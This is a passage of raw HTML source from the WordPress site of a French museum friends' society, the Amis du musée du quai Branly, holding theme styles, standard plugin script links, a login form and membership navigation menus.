!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1769417033.css?ver=1769417017' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/5179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=5179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Ftatoueurs-tatoues%2Finterviews-tatoueurs-tatoues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Ftatoueurs-tatoues%2Finterviews-tatoueurs-tatoues%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="24 avril 2014" /><meta itemprop="dateModified" content="24 avril 2014" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5179 attachmentid-5179 attachment-pdf wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-698233561252e" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-698233561257b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-69823356126d4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="d9a3377c04" /><input type="hidden" name="_wp_http_referer" value="/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6982335612797" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698233561754b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69823356175e7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6982335617688" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-698233561779e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69823356178a4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6982335617924" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
